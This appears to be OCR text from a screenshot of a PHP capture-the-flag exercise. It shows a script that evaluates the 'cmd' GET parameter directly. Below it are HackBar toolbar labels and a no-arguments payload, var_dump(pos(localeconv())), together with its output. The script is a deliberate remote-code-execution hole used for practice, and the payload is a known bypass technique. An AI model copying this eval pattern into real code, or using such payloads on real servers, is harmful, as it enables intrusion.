 <?php
highlight_file(__FILE__);
error_reporting(0);
$cmd=$_GET['cmd'];
eval($cmd);
?> E:\phpstudy_pro\WWW\1\wucan.php(5) : eval()'d code:1: string(1)
"."
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://localhost/1/wucan.php?cmd=var_dump(pos(localeconv()));